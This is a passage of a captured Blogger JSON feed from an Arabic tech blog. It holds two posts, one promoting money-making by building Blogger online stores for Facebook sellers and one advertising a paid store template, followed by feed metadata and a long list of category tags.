الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/worketplacedz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة قالب متجر بخاصية الدفع عند الإستلام\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/storixdz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب متجر بخاصية الدفع عن طريق البايبال\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/tech.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب تعريفي لشركة أو مؤسسة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/anamuslim.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب لتحميل تطبيق أندرويد و آيفون\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eأطلب القوالب عن طريق الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1096843669589938362\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html","title":"أفضل قوالب بلوجر مجانية بدون حقوق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s72-w640-h328-c\/65.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5494399592016147709"},"published":{"$t":"2022-01-26T04:20:00.003-08:00"},"updated":{"$t":"2022-05-04T08:13:07.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,قالب متجر الكتروني بلوجر,متجر الكتروني,انشاء متجر الكتروني مجاني,قالب متجر الكتروني على بلوجر,تحميل قالب بلوجر متجر الكتروني مجاني,انشاء متجر الكتروني احترافي,متجر الكتروني مجاني,قالب متجر الكتروني مجاني على بلوجر,كيفية انشاء متجر الكتروني,كيفية انشاء متجر الكتروني مجاني,تصميم متجر الكتروني,قالب بلوجر متجر,انشاء متجر,قالب متجر الكتروني,انشاء متجر الكتروني مجاني عربي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالربح من الإنترنت أصبح أحد أفضل الطرق لكسب المال و التي أصبح الكثير يعتمد عليها كوسيلة أساسية لكسب المال من الانترنت من المنزل، و من أحد أفضل و أسهل الطرق للبدء في العمل على الإنترنت و كسب مبالغ جد محترمة و هي \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/03\/blogads.html\" target=\"_blank\"\u003Eالربح من بلوجر\u003C\/a\u003E سواء مدونة أو \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر الكتروني على بلوجر\u003C\/a\u003E.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق الربح بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطرق الربح من بلوجر عديدة و من بينها \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Profit-from-writing-articles.html\" target=\"_blank\"\u003Eالربح من كتابة المقالات\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/01\/Profit-methods-from-Adsense.html\" target=\"_blank\"\u003Eالربح من أدسنس\u003C\/a\u003E و الربح من الأفيلييت ( \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html\" target=\"_blank\"\u003Eالتسويق بالعمولة\u003C\/a\u003E ) و الكثير من الطرق الأخرى، و لكن كل هذه الطرق تحتاج لعمل و صبر، و لكن الآن سنتعرف على طريقة تستطيع أن تكسب منها مبالغ يومية من بلوجر فقط و هي عن طريق\u0026nbsp;انشاء متجر الكتروني مجاني مدى الحياة\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s1920\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=w640-h360\" title=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه تجبرة شخصية إعتمدت عليها في الربح من بلوجر بدون أدسنس و بدون كتابة مقالات بل بمجرد إنشاء مدونة و تركيب قالب و التعديل على الإعدادات فقط و الربح منها مبالغ محترمة.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالربح من إنشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E و نجد أصحابها لديهم صفحات فيسبوك فقط لبيع منتجاتهم و لا يوجد لديهم متجر إلكتروني يبيعون فيهم السلع، فكل شخص لا يوجد لديه متجر إلكتروني ستربح أنت معه أكثر من 20 دولار بمجرد ان تقوم بعمل له \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر إلكتروني على بلوجر\u003C\/a\u003E فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تقلق، ستظن أن الأمر صعب للغاية، لكن بصراحة هو أسهل بكثير مما تتوقع، فطريقة\u0026nbsp;انشاء متجر الكتروني لا يتطلب سوى 10 دقائق من وقتك فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية انشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eطريقة\u0026nbsp;انشاء متجر الكتروني على بلوجر\u003C\/a\u003E هي بسيطة للغاية فكل ما يجب عليك هو \u003Ca href=\"https:\/\/www.blogadse.com\/2019\/12\/Create-a-professional-blogger-blog-and-profit-from-it.html\" target=\"_blank\"\u003Eإنشاء مدونة بلوجر\u003C\/a\u003E بشكل عادي و تركيب قالب بلوجر لبيع المنتجات فقط، و ضروري تكون تعرف كيفية إنشاء مدونة بلوجر و كيفية تركيب القالب و هي بسيطة جدا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف تربح من إنشاء متجر إلكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما سبق و قلنا أن كل شخص يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الأإلكترونية\u003C\/a\u003E و لا يوجد لديه موقع او متجر لبيع المنتجات فيجب أن تتواصل معه عبر صفحته في الفيسبوك و تخبره بأنك ستعمل له متجر إلكتروني يسهل للمشترين طلب المنتج او السلعة من موقعك مباشرة و ملأ إستمارة الطلب التي فيها الإسم و اللقب و السكن الذي يتم إرسال في السلعة و العديد من المعلومات التي يتطلبها العميل، و بمجرد ملأ الإستمارة و طلب المنتج يصل الطلب لصاحب المتجر كاملا و يستطيع من خلاله إرسال السلعة له مباشرة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه الطريقة يستعملها العديد من الأشخاص المبتدئين في العمل على الإنترنت و الذين اصبحو يحققون أكثر من 20 دولار يوميا لكل عميل فقط، فتخيل أنك تتعامل مع أكثر من عميل في اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك مشاركة عملك في مواقع الخدمات المصغرة مثل \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/04\/khamsat.html\" target=\"_blank\"\u003Eموقع خمسات\u003C\/a\u003E أو يمكنك \u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Create-a-website-on-the-Blogger-platform-to-sell-services-and-products.html\" rel=\"nofollow\" target=\"_blank\"\u003Eعمل موقع إلكتروني لبيع خدماتك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على\u0026nbsp;قالب بلوجر لبيع المنتجات\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/online-store-template-on-blogger.html\" target=\"_blank\"\u003Eالقوالب المجانية لبيع المنتجات\u003C\/a\u003E و التي يمكنك الإعتناء بها ليكون لديك عمل مجاني 100% و ربح صافي 100%، و لكن إذا أردت عمل متجر إلكتروني إحترافي جدا فيتوجب عليك \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eشراء قالب سوق لبيع المنتجات\u003C\/a\u003E و الذي يعتبر من أفضل القوالب لبيع المنتجات.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذه الحالة يجب ان تطلب من العميل أن يضيف لك مبلغ إضافي لشراء القالب، و إذا لا يريد فيمكنك أن تستعمل القالب المجاني فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق بلوجر\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق بلوجر\u003C\/a\u003E يتميز في الكثير من المميزات عن القوالب المجانية الأخرى أو المدفوعة و التي يدعم طرق دفع متعددة و من بينها :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق البايبال\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عند الإستلام ( هذا ما يبحث عنه أصحاب \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E )\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق الشيك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق التحويل البنكي المباشر\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما يتوفر على جميع العملات المختلفة التي تظهر في المنتجات مثل الدولار و الاورو و الجنية المصري و الدينار الجزائري و الريال السعودي و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eتعرف على أكثر التفاصيل حول قالب سوق للبلوجر\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق بلوجر لبيع المنتجات\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5494399592016147709\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html","title":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery32106936243809803657_1768756846322&_=1768756846323
body_size: 25863
content:
// API callback
jQuery32106936243809803657_1768756846322({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير 